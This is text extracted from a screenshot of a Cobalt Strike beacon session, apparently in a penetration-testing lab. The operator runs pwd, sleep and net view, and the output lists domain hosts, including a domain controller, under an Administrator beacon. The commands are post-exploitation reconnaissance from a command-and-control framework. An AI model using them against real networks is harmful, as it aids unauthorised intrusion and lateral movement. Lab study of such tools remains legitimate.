 address name note
10.0.0.17 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
Event Log X Listeners X Web Log X Beacon 10.0.0.17@3336 X
unlink Disconnect from parent Beacon
upload Upload a file
beacon> pwd
[*] Tasked beacon to print working directory
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 24 bytes
[*] Current directory is C:\
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[STU1] Administrator */3336 (x64)
beacon>